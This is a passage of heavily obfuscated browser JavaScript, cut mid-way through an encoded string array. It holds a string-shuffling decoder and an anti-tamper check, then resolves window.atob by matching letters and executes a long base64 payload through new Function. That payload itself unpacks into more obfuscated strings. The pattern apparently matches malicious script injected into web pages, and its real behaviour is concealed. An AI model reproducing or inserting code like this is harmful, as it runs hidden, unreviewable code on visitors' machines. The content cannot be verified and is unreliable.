','wtnJCLHiz3Lnq3bJzurwAKTgEdrov01WweHNEu1dCdDy','z3DLrev5tNL3BLjiwK1Hq2nWsZbVB01iz3Lpr0vZsJa1','mvjisNL3BLyWovftmKPuytbAwe5hmg5mq2rguti5tfz6','tMXsCfz6vLDzmdH5yvnJC0OYuKrHm3b4yLDZELz6yZrk','q2nWsZbVB01iz3Lzv0vZsJbZmuLyuw5lu3rls0rcne1T','yuv4v2qWtNzvrMrrvg1suvuYotbIm05msNL3BLyXstnz','ytfVA0P5A3jtAwD3zurnnfPPD25IBtb4yKnJCeSWB29n','EwTYu2LND2verMXzAxDUuKHAtwfdy3blmg9VtuHNEe9u','zfD6qJrnvJa2tfmXmgfhBhPxEwrrv2ToCgrwww5yvNn3','mvr5y3nkmNHuytjgwfvfnwTvmLjeveCXEeP5D25KrK52','muP3wKzgseP5D25wmdLXzfHKvgeZzdvsEwnZsJfJmgrh','u3rls0rcne1QA3Pmq2qZs0HjA0P5A3jtAwD3zurnEu9d','zvrOCMmXyZftBu5nyLDZmKP5D25zmhrVwtb4vgeWtMXJ','zurfEe5PD25JvujWzhLJCeSWB29nsgD5wvrvC0OYBgfK','AZfcsNLSzeThB3nABLz1wtnsCgiYng9lwhqYwvHjz1Lu','yKHKyvPty3nkm1e0yJbgr09hCZnrmwnUtenKm1eYotrK','uKHWDLrty3blmg9VtuHNEK5TwxnkmhrZuunVBKTtDeTl','mujOtLzKuKWYuKPrmNr3sNL3BMjTmxzLBgrqyLzgwe5R','we56uw5mq2ryvvzWALvurMLHsejisNL3BLyXrxPArKPm','y3blmg9VtuHNEu1uwxnkEuvRywTJBKTtDeTlrei0tvrs','yJnkwfqWC25mq2rQutj0C1fQAhjtrMmWyvnJC0OWsLrI','vhr5wLHsmwnTngDrvNrps0rcne5euMHmq2rlvLvgvuP5','s0rcne5etxPmq2r0u201s0P5BgrlsfzIuteXyK1iz3Dy','z3LzmLvZsJa1qq','zffoq2nZsJbkvgeYBfHum0jRvKzJD0P5D25IBe5YzdfK','og5mq2r2utj0tvyWow9ArwHuyJfvBKXdzfHvr2HRvgT4','zurcze8ZsMXKsfz5yMLcmgfhBhPxEwr0uvHWr1jiz25y','me52yvvkEMfty3nkmwrquw1su2rvDhLwmujWsNL3BMfh','Ee5uuxnkmLPru0DVBKTtDeTlrei0tw1vD0Xdzg9AmvO2','muPPt0nJC0OXyZjnrePytLm5A1vgAfrkExDUytnkwwvT','CeDssgDUwfqXBwrxnwPKr2X2yMLOCuTyDhbAAwDOuw05','y0vkEeP5D25wEMrzu1zJm04YuKPnELfUtenKwe5QvJvJ','rtrHmLPyvw5OALrSy25mq2r0ww1kwwj6AhzzEwnZsJfJ','uK9yCezIv3n5vJfkteP5D25HvgH2wvzJmfjTtLzzvMnU','sgD5tMPvC0OYndbIreLUs1n0s0TeqJrnBvK1tenJEwjS','BxbqsNLRCLnPz3DLr1jStenKu2fSqKjkEwTYu2LND2ve','seP5D25wELeZwKu5vgeWuLHvsgHQvdfJBKXdzfHvv1u0','sw5lu3rls0rcne0Yutbmq2rgvLHJEKP5A3jtAwD3zurr','utLABhrxs0rcne16uxLmq2rgvLHJEKP5BgrlsfjIvMLN','y3blmg9VtuHNELLurxnkmhmXsvHrBKTtDeTlrei0tw1g','mti3odaZyxzxwunZ','vZf2wLzJmvPty3nkmwrquM1st1rRsMPsmu5YvvnJC0OX','m1jWyJi0B0TyDdjzweLNy1qWAeLwDgrpm0PSzeHwEwjP','sgHSwxL3BMjQuNnnAwnWsZbVB01iz3Pov1fZsJa1C09i','ne1utM1mq2r4ytf0u0P5A3jtAwD3zurgA1L5D25svLyZ','mwmYvuzsB1uYodrwmuPesNL3BMnwtNzJv3m0ytjWmfLt','vNPsCfDwyZfKr1jiy1vnBKXdzfHovvPRu2PODLjgzfnJ','tLDsmK4YuKHwEwnZsJjOvgj6tLHomMHQu25gveP5D25w','z3LArgTZsJbwnLmWB25lu3rls0rcne16sxLmq2r1vKD4','tenKDe9hDe9Jvwq1tNLJC0OZwtrHm2rytJbkALzxmxjt','suDAyLDdz3DLrePStvn3BK1wmuDyAwnWwfnOmuXiwxnL','r3HIsJj4BgjTzdbHq2rKtZnJCKT5BdDKrdbVzenZD2ve','u3D3zurbC01iz3Dyu3GWyuDSELD5zfDJA1P3uw5VBLHu','tw1rneXdzg1vrwHXsNLSzeThwMjwAwD3zurfnu5PD25A','tenKzfDSmxrkEwTYu2LND2vettjnu3DUs1nVALfdy3bl','s0TeqJrAvgnZsJi1vwjgB25lu3rls0rcne16rxLmq2rT','tLntAZvRvgT0teP5D25wELj0zvDSEeP5D25wELPvzfDS','sNL3BMnwCgXvBgmZttjos1j5y3nkm2GWwwXsmwjxoxbk','C0OWsLrImuPytM14A1nvtNzrEwnZsJfKuwrhtLjJBePR','sNL3BLyXsNbvmwrqyuDstgjxDfvkExDUvNPstfLTnxrH','zZnnmtbZv3Pcne9dD3DLrfjQwfn4yK1izZnmrei0tNPs','vde3zLn4zK1izZjpreKYturRmfPwC25Ime52vM1kt0OX','vKjwm05ssJeWovbumtfIBvjSwM1SDvPxuxbLm1POy2Lc','DdjzweLNzfqXELCWC29nsgD6tNPJC0OWuJzImdbUs1yW','rw5mq2rRyLD0tgvirJjru2nZsJfKue1guLHvvxbRu1zo','yLD0vMrwy25mq2rytKvWA1iXtNjsrMrsv21oufLty3nk','Bvjivti5rvjUrw5mq2ryvuDsA1zftNzum1jPyvnJC0OZ','mg5mq2rytKHWDgiWtNzsmwrsu3LJC0OWvtrImwW1vtjZ','mdLju0zIwfr0owrTrNLjr1u5whPcne5Qz3LoAKe1tKDs','ttvmq2rTy0DkmW','nfyWoxDzmdKYwLnJC0OXyZfAr1jkvtj0svyWovnzmhri','seP5D25wEMq1yuDWDgf6sLHvwgTUtenKqLKXzZrJvgH2','txPkAeXdzevKA3HVsNLRCLnPz3DLreuYtwL3BLPSqKLH','ouXkExDUwMToDLvgyZbAr05su0zJBKXdzfHvrNbRvLro','u3rls0rcne1uqtjmq2rfzgT4B0P5A3jtAwD3zurjmK15','Bgrlr1PIvLnNDW','we5TBdvArZfYvwXKuvz5y3nkmwrrzuDou01urNHAm0vU','y3blmg9VtuHNEe1utxnkmhmXsvHrBKTtDeTlrei0tvDk','tuHND0XeqJroAKzKs1nRBuPTwMjtAwD3zurrELLPD25I','z3HprefZsJjOBLzUB25lu3rls0rcne16y3Dmq2rdtw05','u3rls0rcne1xwxHmq2qZs0HjA0P5A3jtAwD3zurkAe1P','zhfIv3rHvJfks1PgsNrImvLUtenKwfqYvLfLrK5YutfK','sNLRCLnPz3DLrePSwKn3BLPSqKLHAwnWsZbVB01iz3Lz','u2TYsJnbBLHtAezxmdHVtuHNEe56z3nkEwHPtwLVBKTw','v0DsA1uYovvkExDUyvDKyvKWAhrHmMHSvNLJC0OYy3Pv','D25sELPXvhLJCeSWB29nsgD6wKrJC0P5wNPtvufUs1n0','rtbkExDUy21gr1PgqNrHmhH0y1nJC0OXyZnvBvjputjZ','sZnsB2fytMjkm2XPyuHcBfjtzgrlu3HYufDWyKOZuMXJ'];var _0x7351268u=_0x7351268d;(function(a,b){var p=_0x7351268d;while(!![]){try{var c=parseInt(p(0x19a))*parseInt(p(0x188))+-parseInt(p(0x149))+parseInt(p(0x175))+-parseInt(p(0x1be))+parseInt(p(0x1dc))+parseInt(p(0x206))*parseInt(p(0x1d9))+-parseInt(p(0x15f))*parseInt(p(0x24c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7351268c,0xf18e4));var _0x7351268e=window;function _0x7351268d(a,b){a=a-0x104;var c=_0x7351268c[a];if(_0x7351268d['kViXmY']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7351268d['pNgMVQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7351268d['gHIPmi']={},_0x7351268d['kViXmY']=!![];}var e=_0x7351268c[0x0],f=a+e,g=_0x7351268d['gHIPmi'][f];if(g===undefined){var h=function(i){this['jdxrxr']=i,this['yXDHXU']=[0x1,0x0,0x0],this['vARebp']=function(){return'newState';},this['AJEynr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IQBkUW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['tGuLhh']=function(){var i=new RegExp(this['AJEynr']+this['IQBkUW']),j=i['test'](this['vARebp']['toString']())?--this['yXDHXU'][0x1]:--this['yXDHXU'][0x0];return this['WIUMMN'](j);},h['prototype']['WIUMMN']=function(i){if(!Boolean(~i))return i;return this['WYRIsB'](this['jdxrxr']);},h['prototype']['WYRIsB']=function(j){for(var k=0x0,l=this['yXDHXU']['length'];k<l;k++){this['yXDHXU']['push'](Math['round'](Math['random']())),l=this['yXDHXU']['length'];}return j(this['yXDHXU'][0x0]);},new h(_0x7351268d)['tGuLhh'](),c=_0x7351268d['pNgMVQ'](c),_0x7351268d['gHIPmi'][f]=c;}else c=g;return c;}function _0x7351268f(a,c){var q=_0x7351268d,d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e[q(0x120)]===c&&function(f,g){var r=q,h={};h[r(0x1bb)]=function(m,n){return m===n;};var j=h,k=d(this,function(){var s=r,m=typeof window!=='undefined'?window:typeof process===s(0x243)&&j['TguKb'](typeof require,'function')&&j['TguKb'](typeof global,'object')?global:this,n=function(){var t=s,o=new m[(t(0x1cc))](t(0x11a));return!o['test'](k);};return n();});k();for(var l=0x2;l<g[r(0x120)];l++){if(f[r(0x1ae)](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x7351268f(_0x7351268e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x7351268u(0x1ac)+'zhXNTAnLCdXNEc5dFNrN1dPaScsJ1dRMD'+'RXUHBjVHd1JywnV1FIMHlDa0pXUFcnLCd'+'XUWxkVUNrc1c3ZVonLCdXUmZORDhrY0Zh'+_0x7351268u(0x219)+'3NXUkcnLCdGU2tVV1JkZEtISycsJ1dRdV'+'BXUXRjS3VHJywnV09Ma3ptazB4cScsJ1d'+'SUmRIZnVZV1E4JywnQlNrY1dPUmRMSnUn'+_0x7351268u(0x1b1)+'1JPJywnbkNvdFdSV3FXNXknLCdXNGp0Yz'+'hvVVc2TycsJ1dPZld1bWtLQ3EnLCdCbWt'+'vV09OZE9JNCcsJ1dPMW1kYi9jUWEnLCdn'+'SlJkR21vdldRTycsJ1c0UmRPQ2tZV09GY'+_0x7351268u(0x1e0)+'RWZExDb0YnLCdlbWtzeHFuSCcsJ1dSQ2x'+'XUFpkRzhrNycsJ1dSbGRVZ0JjSlNrbycs'+'J3Y4a3pXT3BkU3FXJywndlNrbmZ1UmRJV'+_0x7351268u(0x190)+'NURycsJ1c1TDhqOG8xVzRHJywnV1FxUFd'+'PVmRRbWtFJywnVzd4Y1BTb0N6OG9SJywn'+'bDhvUHZTa091aHRjSGEnLCdwTGhjTzhrV'+'W1hJywnd1hqR3g4b1QnLCdXT1ZjVGU1aG'+_0x7351268u(0x248)+_0x7351268u(0x13f)+_0x7351268u(0x20d)+'zVqd1c0L2RSTDQnLCdpOGt3c0NrVVc1Ry'+_0x7351268u(0x128)+'XUHEnLCdXT1pkTnU0NFdPNCcsJ1c1T1RD'+'U2s0V09lJywnVzdGY0w4b1p3Q29iJywnV'+'zZuUFc3bGRTZnUnLCdmQ29jRW1vNVc2eS'+'csJ1c2RmRL'+('OG9BV1FkZFFxJywnaENvZldPYVZXNHUnL'+'CdXNk9Zdm1rQldSTycsJ2laM2RWbW9OV1'+_0x7351268u(0x234)+'2V1JoY01HJywnV09Qb3RTa01CYScsJ3pN'+_0x7351268u(0x237)+'mNObWt2aGEnLCdXT1pkUlNvUUNaMCcsJ1'+'c1aGNHMk9zVzZLJywnVzd5OHVDazhXUGk'+'nLCdtTGRjT21rbVdSVycsJ0J1R0xXNGZC'+_0x7351268u(0x1c8)+'FF3dScsJ1c1TGlpU280VzZLJywnV09GY1'+'ZoRGxtVycsJ1dRYjRCU2tBd0cnLCdxU28'+'vVzRkZFE4b2gnLCdXTzdkVDhrVlc1R24n'+'LCdXUkZjSlNrb1c2L2NUQ29IRWJuTldPe'+'GNVVycsJ0YycS9XNlQ4JywnVzZGY0hNdU'+'FXNU8nLCdXNzVKZjhvWlc0bScsJ3B2ZGN'+_0x7351268u(0x259)+'J0JDazJiTi9kUFcnLCdyQ29BVzQzZEtTb'+'3cnLCdXNDl5YUNvRldPVycsJ3k4b1BXNi'+'9kSDhvWicsJ1c1UFhpU29XV095JywnVzR'+'xclc2VmRHR2knLCdrbW83VzczY0lKaScs'+'J2VaOWxqbW9SJywnV09oY1ZyUmRUaHknL'+'CdXNUNwbE5iVycsJ2F4RmNRU2t3cGEnLC'+'dXNWhjUmc0aVc1TycsJ1c0RmNSOG93dVN'+'vNCcsJ1dQTmRVS3RjSFNrYicsJ1c2bGRP'+'OGs1V1FwY0dHJywnVzdCZFI4bzVXUWxkT'+'0cnLCdqOG9XdFNvRlc0MCcsJ1dPQmRMU2'+'syVzdDcCcsJ3VTbzhxbWsveHEnLCd0bW9'+'IVzdWZFJTbzQnLCd1Q283ZVNrTXdHJywn'+'VzVMNmttby9XUU8nLCdkU2tNRXJ1WScsJ'+_0x7351268u(0x20b)+'csJ0VDb3pF')+(_0x7351268u(0x21f)+'3hmM2RTZUhEJywnbmd4Y0g4a3JXUE8nLC'+_0x7351268u(0x1d3)+_0x7351268u(0x247)+_0x7351268u(0x249)+_0x7351268u(0x107)+'csJ2hDa1NySmVHJywnbVgzZFY4bzdXTzg'+_0x7351268u(0x1db)+'c1A1Y21vTScsJ1dSN2NKMjVsbVcnLCdXN'+'0ZjTnVtSlc0QycsJ3BDb0JXUXlvVzQwJy'+'wnblNrYldQVmRQU28vJywnV1A0WnNDa0N'+_0x7351268u(0x17a)+_0x7351268u(0x1fd)+'ENvQVdSTycsJ2k4a25BZERyJywnV09CZF'+'MzVmNJQ2tGJywnckNvZnZTa3N3VycsJ0V'+'zYmlBbW9wJywnV09WY1VYVmRKZWEnLCdv'+_0x7351268u(0x239)+_0x7351268u(0x104)+_0x7351268u(0x1c1)+_0x7351268u(0x24a)+_0x7351268u(0x1f2)+'3dXNy9kTENvQScsJ1c0eGNUYnFKVzVLJy'+_0x7351268u(0x246)+'1Vzc0JywnQVNrdFdRQmRSZy9kVUNrSnVt'+'b1R0R1pkVThvMScsJ1dSek5rOGtmVzY0J'+_0x7351268u(0x16c)+'0nLCdqbWtsQXNPeCcsJ1c2WFRXN2xjSzh'+'vSUFzSmRQQ29VVzVsZEltb3InLCdjZ0Zk'+'VThvQVdRYScsJ1c1WmNTMjRPVzVlJywnV'+'zVHempTa2RXTzQnLCdwcWRkTDhvdVdSOC'+'csJ244azZl')+('OG9YdHEnLCdXUDNjUnFaZEl2eScsJ1c0U'+'HdmbW9uV1FPJywndG1vem5Da2hzcScsJ3'+'lZL2ROU29VdUNvYXZ2N2NIYzhyeU5tJyw'+'nZnY3Y0xTa2NXUkcnLCdpdXBjTEh4Y1RH'+_0x7351268u(0x17e)+_0x7351268u(0x1d1)+_0x7351268u(0x244)+_0x7351268u(0x225)+'ZCcsJ1dPN2RQTGV3V1J1JywnVzZ0Y1E4b'+'zNEOG9uJywnb21raldPcGRHU29NJywnV1'+'FKZFIzQ1lXUGUnLCdXUUtKV1JsY0wzbSc'+'sJ2ZlM2NUQ2toaUcnLCdlZTNjR21rMmJX'+_0x7351268u(0x217)+'ywnV1JaY0hkaGRTdzgnLCdXT1pjTDI1aG'+_0x7351268u(0x24e)+'zRjhrN3hhJywnVzdydGFtb1JXNkcnLCdo'+'MVpjUm1rNW1HJywndUhIVEZDb3onLCdXN'+'XhkUThrZ1dRN2NQcScsJ1c2cVhXNnRkUm'+'NtJywnRm1rZmNML2RQcScsJ0E4bzR4bWt'+'ucUcnLCdXUFd1V09GZFJtazEnLCdXUnV5'+'V1BCY0t2RycsJ1c1N2NHM21NVzdpJywnV'+'1JKZFRocGNSQ2tZJywna054Y0pDazhlRy'+'csJ0RkcXVXNk5jS2EnLCdXNUx1VzdaY05'+'NTycsJ3U4a0dXT3RkTHNPJywnVzdPOEVT'+'a0lXUE8nLCd3OGtYVzdGY0tDa2gnLCdDS'+'2RkVjNiWicsJ1dQdGRVU2srVzRLVCcsJ2'+'wyQmNUWEZjVHEnLCdzMUZkS2hyMScsJ0J'+'mcStXNTVBJywnV1AwaFdPM2NMMWknLCdX'+'NnpibThvZ1c2eScsJ3JMcUpXNlBZJywna'+_0x7351268u(0x11f)+'Rtb3JuQ2tV')+('QWEnLCdzbW9SVzQ3ZE9tb3cnLCdXUTdjV'+'mZYeWlHJywnVzZOY0owdVBXN3knLCdqc2'+'5lYlNveScsJ1c2TmRNbWtiV09sY0tHJyw'+_0x7351268u(0x161)+'YVhmaGptb2gnLCdXNS9kUENrTVdSRmNKc'+'ScsJ2ZTa0p0c2p3JywnVzV4Y1R0OFVXN1'+'cnLCdydDdkSjhrb2ZhJywna21rZnNta3F'+'XNVcnLCd0bW9mVzdOZFNDbzknLCdXNnlz'+'V1FoY1Z1VycsJ1dRZUR1Q2tCV09TJywnY'+_0x7351268u(0x181)+'VacTZXNDNjTHEnLCd3bW8yZ00xeHFTb3h'+_0x7351268u(0x1b4)+_0x7351268u(0x266)+'TgnLCd4bW84VzZOZEpTb0YnLCduOGtrcT'+'hrbVc2aScsJ3pJcVBXN3RjU1cnLCdXUk9'+_0x7351268u(0x224)+'JywnRlp4ZE9Da1ltRycsJ1c3TFdXNTNjU'+'040JywnV09HUGJlOTlxbWtlJywnV1BwZE'+'5LdGNJOGszJywnV1JXRFdPTmRKOGtUJyw'+'nY1NvaFdPU3FXNlMnLCdXUUxuY0pKY05h'+'JywnaW1rTEJIMGInLCdvbWsweWR2OScsJ'+'0Y4b2ZXNHRkTDhvZCcsJ1c2VzF1U2tsV1'+_0x7351268u(0x25a)+_0x7351268u(0x1dd)+'SFdSaGRVcScsJ1c2WGpXNjdkRzNLJywnV'+_0x7351268u(0x1ef)+'cnLCdoMUJjTUNrOWFHJywnZkNvMHNtbzh'+_0x7351268u(0x1f0)+'OHJXTzQnLCdXNDk2b2RSY0ltbzRXT0MnL'+'CdXN0JjU3hhbVc2SycsJ1dRNFRXTzNjSG'+'VDJywnZ1Nr')+('R1dSbGRROG91JywnYVNvdFc1UmNHSUsnL'+'CduU29XVzVWY1NaTycsJ3pTa3dwdXRkVU'+_0x7351268u(0x153)+'vMycsJ25kVDRsQ29GJywnV080NldSRmRH'+'Q2tKJywnaGZpQnFTa04nLCdXUXJ4YzhrM'+'1c2OCcsJ0M4a3pndkpkTHEnLCdXNldyVz'+_0x7351268u(0x17c)+'kY1Btb0xCQ29mJywnVzVCZEdDa2dXT05j'+'UnEnLCd2MXBkTHU1SicsJ1c2L2RWOG9uV'+_0x7351268u(0x1e8)+'NWdzByVzQ4Jywnb1NvdVc2RmNTSlcnLCd'+'XNlJjU2FLT1c2ZScsJ1dPam5EU2thQWEn'+'LCdXN3BjUG1vNXZDb0snLCdXNks0ZThrQ'+_0x7351268u(0x1c7)+_0x7351268u(0x216)+'TbzBXNXUnLCdlZjNjUUc3Y1RxJywndXht'+'OFc3ZnQnLCd4Q28vVzY3ZExtb3cnLCdyd'+_0x7351268u(0x11e)+_0x7351268u(0x11d)+_0x7351268u(0x10b)+'N2RWYScsJ3c4b2dXNmxkSUNvYycsJ2w4b'+'zBCbWszcWhaY1RxJywnVzUxRnA4b0RXUE'+_0x7351268u(0x1f7)+'GY1Bta1cnLCdtWWRkUlNvaFdSVycsJ3pK'+_0x7351268u(0x189)+_0x7351268u(0x163)+_0x7351268u(0x14d)+'sJ3NDb2x5M05kSkcnLCdXUlR1QUNrdkRx'+_0x7351268u(0x19f)+_0x7351268u(0x1fb)+'1Db04nLCdX')+(_0x7351268u(0x1e1)+_0x7351268u(0x118)+_0x7351268u(0x13b)+'OY0dHJywnV091VFdQL2RVYScsJ1dRTDlk'+'WXRjT1cnLCdXN2lGVzYvZExYZScsJ1c3Z'+'GNVdHVwVzVPJywnZ1kvZE04bzhXUk8nLC'+'dXUlpkSzJDN1dRRycsJ0ZTa0NXUFJkVkc'+'0JywnbkNrbnJXSEonLCd5SG1RVzVkY1NH'+'JywnV094ZFBtazBXNHlnJywnek1oZE92N'+'W4nLCdXUGY3QjhrRVdRYScsJ2k4b3BXN2'+'xjS1phJywnZWNQZGw4b1UnLCdXUkQ5a21'+'rRFc0cScsJ1c0VmNNOG91cVNvKycsJ1dQ'+'YjVybWszJywnQW1vSGlta0tFRycsJ24xT'+'mNNbWtRV1FDJywnakNvUnFtb0hXN1cnLC'+'dXUktPV09GZFJtazYnLCdXNFJjVnZpdlc'+'1MCcsJ21tbzZFbW9KVzdHJywnV1B0ZFNO'+'MXVXUHhjTExkY09mVDJXUWEnLCdXUU5kS'+'WVHd1dQYScsJ3ZDazdXNi9jTzhrTicsJ2'+'5nWmNJU2tKV1FpJywnV1JKY0gydlZuRyc'+_0x7351268u(0x25e)+_0x7351268u(0x111)+'mNpJywnVzVQWVc3bGNReDQnLCdhM0ZjUl'+'hWY09xJywnVzZKZFZDbzJXT2RkT2EnLCd'+_0x7351268u(0x1bd)+'bUcnLCdrSnBkUUNvZVdPRycsJ2t3RmNHb'+'WsvV1B5JywnV1JsZFQxSmNVbWs4JywnVz'+'dLTm5NOWInLCdXUG41eDhrbVdPcScsJ1d'+_0x7351268u(0x1ff)+'LCdXUnhkVDhrTFc3T2cnLCdXUG1jV1FOZ'+'E9ta3InLCdXNm03ZlNrUVdPZScsJ3pyTm'+'RTbWtrbkcn')+('LCdtbW90dThvalc2cScsJ1dQbWpXUVZkU'+'UNrdCcsJ2t3SmNWOGtWV1JpJywneVNvZW'+'Vta2t2RycsJ2ZXMXJpQ285JywnQUNra1d'+'QZGRJSTQnLCdXUDNkTG1ra1c3S0YnLCdu'+'SGZGZm1vOScsJ3ZTb0V1bWthd2EnLCdxM'+'WF3VzZuSScsJ1dQVmRHTHl0V1FHJywnbj'+'FaY0tXJywncXJCZE9ta2JuRycsJ3ZDb3Z'+'2OGtJRXEnLCdXUkpjUlpGZFNOSycsJ1dQ'+'MFhFU2tiV1JpJywnem1vTnpnN2RNRycsJ'+'1c3MW9kbW9EVzZDJywnV1BaY1ExNW1vRy'+'csJ1dQdU1XUEJjSUxpJywnZ2dKY1JtazR'+'pYScsJ1c1djVsRzNjTGEnLCdpY3RkVjhv'+'d1dRbScsJ1dQNXJpR0ZjTVcnLCdwMEpjS'+'UNrVWVHJywnczhvSWQ4a0xEYScsJ28xdG'+'NVbWtKZlcnLCdxdmxkUDFiSScsJ1c2UmR'+'LOG93V1IzZFVhJywnVzdPM1c2SmRMckMn'+_0x7351268u(0x20f)+_0x7351268u(0x126)+'JXT05jVnEnLCdXNkh3VzZkY01lMCcsJ1d'+'RMWVxOGtFV1JlJywnQzhrZ2t4UmRQVycs'+_0x7351268u(0x263)+'CdXNFpjUmhpeFc0OCcsJ1c3S3JXNS9kTX'+'RDJywnRjhrc1c3SmNJQ2tlJywnV1AwS1d'+'QZGNVZUMnLCdXNnlyQVNrcVdPaScsJ1c1'+'bGRVU2srV083Y1BxJywnc01Pb1c0UEsnL'+'CdXUHZoc1NrcldSaScsJ3JXdGRPU2sycH'+_0x7351268u(0x21e)+'rNScsJ1dRL2RVQ2tvVzRDbicsJ2Q4a0lD'+'dHJEJywnbjhreHhaREonLCdXUkxXbEdoY'+'1ZXJywndkNrQ1c0WmNTU2sxJywnV1B0Y1'+_0x7351268u(0x194))+('LCdXUERVQVNrY3FhJywnY1NrUnRjNEgnL'+'CdXUG5iZm1rT1c0YScsJ1dPZW5GOGtmV0'+_0x7351268u(0x227)+'TL1dRTycsJ0FTbzFyZmxkUkcnLCduOGtQ'+_0x7351268u(0x1b7)+'lc0bnAnLCdXUUMzV1F4Y053SycsJ2N2M2'+'NNQ2tlV09pJywneWJEa0E4b0cnLCdGTTh'+'JVzVyMycsJ3pMZXZXNzFhJywnRW1vOERT'+'a1FxVycsJ1dQeldFOGtYV1FtJywnV1JkY'+'05aVmRJd1MnLCdXNXY5VzVCZE5NVycsJ3'+'FDa3pXUS9kSkh1JywnYWYzY1NZL2NVVyc'+_0x7351268u(0x199)+'QycsJ1dPdmNEOGtSd0cnLCdmSzdjU21ra'+'FdRUycsJ1c2L2NRc2V4Vzd5JywnVzVaZF'+_0x7351268u(0x1fe)+'3WmRNU29wV1JWZEhHJywna1NvRFc1eGNL'+_0x7351268u(0x1e3)+'0phQmRVeE8nLCdXN3hkSzhvOVdSVmRORy'+'csJ2E4a1NEdFNnJywnVzVub2NTb2tXT2E'+_0x7351268u(0x150)+'VycsJ3ZTazhXNWRjVFcnLCdFU29FY1NrV'+'XdhJywnVzVLRXFTa2ZXUGEnLCdXNXBjSm'+'Fxa1c3VycsJ0FtbytjU2tMQ3EnLCd5Mnh'+'kVUx6cScsJ1c3eTZxU2tkV09tJywnVzVq'+_0x7351268u(0x16a)+_0x7351268u(0x129)+_0x7351268u(0x16f)+'nLCdvOGtOeHR2YycsJ1dQbGRNMWFEV1FT'+'JywnV1FSZEk4a0tXNWkvJywnV09DaVdPc'+'GRNU2s0JywnRFNreFdPL2RTY0snLCdXNy'+_0x7351268u(0x1d4))+('SmNTRycsJ1dRbGRIU2tJVzYwWicsJ2hDa'+'3REWjg2JywnakNvV3RTb2VXNjAnLCdEMU'+'ZkVU5uYScsJ1c0OVNmU28wV1A0JywnV08'+'4QUFDa2pXUkMnLCdXNXRkTzhvcldQVmRJ'+'YScsJ1c0dGNRYTRPVzR1JywnV1I0QndTa'+'0xXUWknLCdXUXFsRVNrL1dRbScsJ1c0aW'+'9zOGtoV1BLJywneVdMTng4b2EnLCdXNVd'+'UVzdaZExibScsJ3VDbzllQ2t6RGEnLCdj'+'bWtlV1J4ZFFDb00nLCdXNzdjTHRTeFc2R'+_0x7351268u(0x117)+'MnLCdXT2hjR0xmWGdhJywnblNvZFdPdWh'+'XNk8nLCdveDdjR21rcldQcScsJ3NtazlX'+'UVZkTHFtJywnVzdhQm84b0gnLCdjbW9Xe'+_0x7351268u(0x207)+'c2cllrQ29pVzVTJywndXZPU1c2MUwnLCd'+'4SjA1VzVGY0pxJywncjhvdngxL2RSRycs'+'J3ZXdS9XNFpjTFcnLCdXUkZkSm1vcVdQQ'+_0x7351268u(0x220)+'BtazB6YXlCJywnV09XdUI4a2JXUFMnLCd'+'0OG9NRG1rL3pxJywnQVlieHlTb3cnLCdX'+'UTVRQ0NrcUJHJywnVzUvZE1tb0RXUVJkV'+_0x7351268u(0x14b)+_0x7351268u(0x144)+'DSlRNJywnV1JWZFMzdW5XT08nLCdXNzV5'+'VzRWY1AxYScsJ21XL2RNOG9wV1BDJywnc'+'0NvRkQzaGRRRycsJ2hDb051bW9iVzYwJy'+_0x7351268u(0x1a8)+_0x7351268u(0x202)+'V1EzY09oNCcsJ0NDb0VXNUJkSG1vZycsJ'+'1c3ZGNQZHFmVzdHJywnYkNrZ3Fta2hXNm'+_0x7351268u(0x23a))+('d1NrNFdQSycsJ3VMcGRPMUhIJywncWZOZ'+'FMzNTAnLCdtWkpkVkNvUldPOCcsJ0RNZG'+'RVZlhxJywnV1FDRldRQmNHTjQnLCdhMEp'+'jTjhrVGVXJywnV1JMK3pta2pXUFcnLCdX'+'T0QxQ21rV3RHJywnV1F0ZEhDazhXN1NNJ'+_0x7351268u(0x264)+'5HJywncjA0L1c3SFcnLCdpV0pkUThvZVd'+'STycsJ1c2VDZuU293VzRhJywnaVNvY1dQ'+'ZU5XNUMnLCdXT0NGV1BkY1RlRycsJ2d2Q'+'mNQWUZjR0cnLCdmS1ZjVlNreldSbScsJ1'+'dSL2RHaGxjR21rUycsJ1c2WEZXN3RkT3Z'+_0x7351268u(0x1b0)+'SWEnLCdXNzdkTUNvWldPSmRQYScsJ2k4a'+_0x7351268u(0x1a3)+'ljVzZQNycsJ29hbGRSOG9uV09lJywnVzR'+'sY08yNE9XN1cnLCdwU2tLVzV0Y05ta3pX'+'NjR3JywncmJhOVc1eGNMcScsJ1c1RmNWT'+'GFSVzVHJywnamFMamFDb0YnLCdXT2hjTG'+'dEVm5HJywnV1FKY05nNWpwcScsJ1dQOGp'+'XUmhjTTI4JywnVzRIRVc1VmRWTHUnLCd6'+_0x7351268u(0x171)+_0x7351268u(0x17b)+_0x7351268u(0x152)+'nLCdXUnRkRzJLOFdPUycsJ1dPcGRPQ29i'+'RnJDJywnVzR4Y1Ntb1JDOG8rJywnRVNvU'+'mNtazl1cScsJ0NTb2xXN3hkTG1vYScsJ1'+'c1dUduQ2tkV1B5JywnVzRGY0hJT3dXNFM'+'nLCdXUkZjUUlCZEwzMCcsJ2Vta2lybWty'+_0x7351268u(0x1da)+'0NrUGxXJywndlNvenVDa1p4VycsJ2wwaG'+'NTSkpjU3En')+('LCdGWUhKcUNveicsJ1dROVpsYUpjT2EnL'+'CdXNGxjT2VHVlc1aScsJ21kamNubW9VJy'+_0x7351268u(0x1a4)+'QdScsJ2NTbzl5bW9oVzRlJywnV092NHQ4'+'a1dFVycsJ3FDa01X